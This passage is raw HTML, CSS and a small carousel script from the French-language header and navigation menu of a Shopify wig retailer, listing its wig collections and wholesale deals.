        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/nogift/products/brazilian-virgin-human-hair-body" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/collections/nogift/products/brazilian-virgin-human-hair-body" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr">MAISON</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/glueless-mullet">Mulet sans colle</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/collections/side-part-bob">PERRUQUE SEXY</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/pixie-cut-wig-topper">
      Lutin d'été sexy
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="Lutin d'été sexy" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/pixie-cut-wig">Perruque coupe lutin </a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/topper">Unité de surmatelas</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">Lace Frontal With Braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="https://www.baisiwig.com/pages/baisi-50-off-wigs-deal">ACHETER UN EN OBTENIR UN GRATUITEMENT!</a>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/all">
      PERRUQUE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="https://www.baisiwig.com/collections/89-flash-deal">Perruque Bob</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/super-short-breathable-wig">Super Short Breathable Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/full-lace-wig">Perruque fine pleine dentelle</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/baisi-clearance-sale">Baisi Clearance Sale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/all-wigs-under-70">ALL WIGS UNDER $70</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/tiktok-zone">TikTok Zone</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wigs-for-alopecia">WIGS FOR ALOPECIA</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/frontal-lace-wig">Perruque Lace Frontale</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/closure-wig">Perruque de fermeture</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/360-lace-wig">perruque dentelle 360°</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/undetectable-lace-wigs">Perruque en dentelle HD</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/13x6-lace-wig">Perruque en dentelle 13X6</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/what-you-see-is-what-you-get">What You see Is What You Get</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-wig">Perruque partie T</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/v-u-part-wig">Perruque partielle V/U</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/t-part-headband-wigs">Perruque bandeau</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/special-offer">SPECIAL OFFER</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/customized-wigs">Perruque de couleur personnalisée</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/double-drawn">Cheveux doublement tirés</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-hair-extension">Rallonge à clipser</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/ponytail-extension">Queue de cheval</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/clip-in-fusion-hair">Cheveux T/U/Tape</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/braided-wig">Braided Wig</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/wholesale">
      DE GROS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="DE GROS" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-price-for-3-wigs">Wholesale Price For 3 Wigs</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/wholesale-deals">Wholesale Deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/luxury-wigs">
      PERRUQUES DE LUXE
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="PERRUQUES DE LUXE" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/long-wig">Perruque longue de 30 à 40 pouces</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/new-arrivals">
      NOUVEAUTÉS 2024
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="NOUVEAUTÉS 2024" class="dropdown js-dropdown">
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/affordable-price-wig">Perruques de vente chaude</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
